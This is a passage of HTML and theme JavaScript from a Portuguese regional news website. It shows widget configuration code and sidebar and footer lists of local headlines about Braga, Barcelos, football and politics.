block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-13935","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26429";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6608";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/12/03/aek-2-4-sc-braga-arsenalistas-vencem-em-atenas-e-carimbam-passaporte-para-os-16-avos/"  rel="bookmark" class="td-image-wrap " title="AEK 2-4 SC Braga: Arsenalistas vencem em Atenas e carimbam passaporte para os 16 avos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/12/noticia-7-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/12/noticia-7-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/12/noticia-7-300x208.jpg 300w, https://pressnet.pt/app/uploads/2020/12/noticia-7-768x531.jpg 768w, https://pressnet.pt/app/uploads/2020/12/noticia-7-1024x708.jpg 1024w, https://pressnet.pt/app/uploads/2020/12/noticia-7-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/12/noticia-7-696x481.jpg 696w, https://pressnet.pt/app/uploads/2020/12/noticia-7-1068x739.jpg 1068w, https://pressnet.pt/app/uploads/2020/12/noticia-7-607x420.jpg 607w, https://pressnet.pt/app/uploads/2020/12/noticia-7.jpg 1103w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AEK 2-4 SC Braga: Arsenalistas vencem em Atenas e carimbam passaporte para os 16 avos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/12/03/aek-2-4-sc-braga-arsenalistas-vencem-em-atenas-e-carimbam-passaporte-para-os-16-avos/"  rel="bookmark" title="AEK 2-4 SC Braga: Arsenalistas vencem em Atenas e carimbam passaporte para os 16 avos">AEK 2-4 SC Braga: Arsenalistas vencem em Atenas e carimbam passaporte...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T20:02:07+00:00" >December 3, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/11/30/concertos-de-natal-marcam-programacao-do-braga-e-natal/"  rel="bookmark" class="td-image-wrap " title="Concertos de Natal marcam programação do Braga É Natal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/11/3-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/11/3-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/11/3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Concertos de Natal marcam programação do Braga É Natal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/11/30/concertos-de-natal-marcam-programacao-do-braga-e-natal/"  rel="bookmark" title="Concertos de Natal marcam programação do Braga É Natal">Concertos de Natal marcam programação do Braga É Natal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-30T01:23:00+00:00" >November 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/06/06/cdu-avanca-com-carla-cruz-como-cabeca-de-lista-nas-legislativas-em-braga/"  rel="bookmark" class="td-image-wrap " title="CDU avança com Carla Cruz como cabeça de lista nas legislativas em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/06/noticia-154-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/06/noticia-154-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/06/noticia-154-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CDU avança com Carla Cruz como cabeça de lista nas legislativas em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/06/06/cdu-avanca-com-carla-cruz-como-cabeca-de-lista-nas-legislativas-em-braga/"  rel="bookmark" title="CDU avança com Carla Cruz como cabeça de lista nas legislativas em Braga">CDU avança com Carla Cruz como cabeça de lista nas legislativas...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-06T09:01:32+00:00" >June 6, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/10/17/vermoim-acidente-complica-o-transito-na-n206/"  rel="bookmark" class="td-image-wrap " title="Vermoim: Acidente complica o trânsito na N206" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/10/noticia-2-100x70.png"  srcset="https://pressnet.pt/app/uploads/2019/10/noticia-2-100x70.png 100w, https://pressnet.pt/app/uploads/2019/10/noticia-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vermoim: Acidente complica o trânsito na N206" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/10/17/vermoim-acidente-complica-o-transito-na-n206/"  rel="bookmark" title="Vermoim: Acidente complica o trânsito na N206">Vermoim: Acidente complica o trânsito na N206</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T10:56:31+00:00" >October 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-13935","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26429";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6608";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/10/08/detido-por-violacao-do-confinamento-obrigatorio-em-famalicao/"  rel="bookmark" class="td-image-wrap " title="Detido por violação do confinamento obrigatório em Famalicão" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/gnr-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/10/gnr-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/10/gnr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Detido por violação do confinamento obrigatório em Famalicão" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/10/08/detido-por-violacao-do-confinamento-obrigatorio-em-famalicao/"  rel="bookmark" title="Detido por violação do confinamento obrigatório em Famalicão">Detido por violação do confinamento obrigatório em Famalicão</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/02/museu-de-arqueologia-d-diogo-de-sousa-premiado/"  rel="bookmark" class="td-image-wrap " title="Museu de Arqueologia D. Diogo de Sousa premiado" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/museu-ddiogo-de-sousa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/museu-ddiogo-de-sousa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/museu-ddiogo-de-sousa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/museu-ddiogo-de-sousa-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Museu de Arqueologia D. Diogo de Sousa premiado" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/02/museu-de-arqueologia-d-diogo-de-sousa-premiado/"  rel="bookmark" title="Museu de Arqueologia D. Diogo de Sousa premiado">Museu de Arqueologia D. Diogo de Sousa premiado</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/12/11/a-27-a-gala-dos-trofeus-desportivos-o-minhoto-realizada-em-barcelos-distinguiu-personalidades-clubes-e-entidades-que-se-destacaram-no-desporto/"  rel="bookmark" class="td-image-wrap " title="A 27.ª Gala dos Troféus Desportivos “O Minhoto”, realizada em Barcelos, distinguiu personalidades, clubes e entidades que se destacaram no desporto." ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/12/img-6709-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/12/img-6709-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/12/img-6709-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A 27.ª Gala dos Troféus Desportivos “O Minhoto”, realizada em Barcelos, distinguiu personalidades, clubes e entidades que se destacaram no desporto." /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/12/11/a-27-a-gala-dos-trofeus-desportivos-o-minhoto-realizada-em-barcelos-distinguiu-personalidades-clubes-e-entidades-que-se-destacaram-no-desporto/"  rel="bookmark" title="A 27.ª Gala dos Troféus Desportivos “O Minhoto”, realizada em Barcelos, distinguiu personalidades, clubes e entidades que se destacaram no desporto.">A 27.ª Gala dos Troféus Desportivos “O Minhoto”, realizada em Barcelos,...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/10/31/atencao-braga-camara-alerta-para-chuva-forte-no-concelho/"  rel="bookmark" class="td-image-wrap " title="Atenção Braga. Câmara alerta para chuva forte no concelho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/03/protecao-civil-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/03/protecao-civil-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/03/protecao-civil-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/03/protecao-civil-braga-704x486.jpg 704w" sizes="(max-width: 218px) 100vw, 218px"  alt="Proteçao civil Braga" title="Atenção Braga. Câmara alerta para chuva forte no concelho" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/10/31/atencao-braga-camara-alerta-para-chuva-forte-no-concelho/"  rel="bookmark" title="Atenção Braga. Câmara alerta para chuva forte no concelho">Atenção Braga. Câmara alerta para chuva forte no concelho</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-13935","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "111";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "37";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/ministra-garante-que-novo-hospital-de-barcelos-e-para-avancar/"  rel="bookmark" class="td-image-wrap " title="Ministra garante que novo hospital de Barcelos “é para avançar”" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-85-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-85-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-85-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ministra garante que novo hospital de Barcelos “é para avançar”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/ministra-garante-que-novo-hospital-de-barcelos-e-para-avancar/"  rel="bookmark" title="Ministra garante que novo hospital de Barcelos “é para avançar”">Ministra garante que novo hospital de Barcelos “é para avançar”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T23:57:14+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/cotrim-figueiredo-critica-comunicacao-social-e-nega-acusacoes-de-assedio/"  rel="bookmark" class="td-image-wrap " title="Cotrim Figueiredo critica comunicação social e nega acusações de assédio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/07/joao-cotrim-figueiredo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/07/joao-cotrim-figueiredo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/07/joao-cotrim-figueiredo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cotrim Figueiredo critica comunicação social e nega acusações de assédio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/cotrim-figueiredo-critica-comunicacao-social-e-nega-acusacoes-de-assedio/"  rel="bookmark" title="Cotrim Figueiredo critica comunicação social e nega acusações de assédio">Cotrim Figueiredo critica comunicação social e nega acusações de assédio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:05:00+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/vitoria-vendeu-cara-a-derrota-frente-ao-fc-porto-com-28-526-espectadores-no-d-afonso-henriques/"  rel="bookmark" class="td-image-wrap " title="Vitória vendeu cara a derrota frente ao FC Porto com 28.526 espectadores no D. Afonso Henriques" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/vitoria-sc-porto-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/vitoria-sc-porto-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/vitoria-sc-porto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória vendeu cara a derrota frente ao FC Porto com 28.526 espectadores no D. Afonso Henriques" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/vitoria-vendeu-cara-a-derrota-frente-ao-fc-porto-com-28-526-espectadores-no-d-afonso-henriques/"  rel="bookmark" title="Vitória vendeu cara a derrota frente ao FC Porto com 28.526 espectadores no D. Afonso Henriques">Vitória vendeu cara a derrota frente ao FC Porto com 28.526...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:42:56+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-13935","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26429";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4405";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

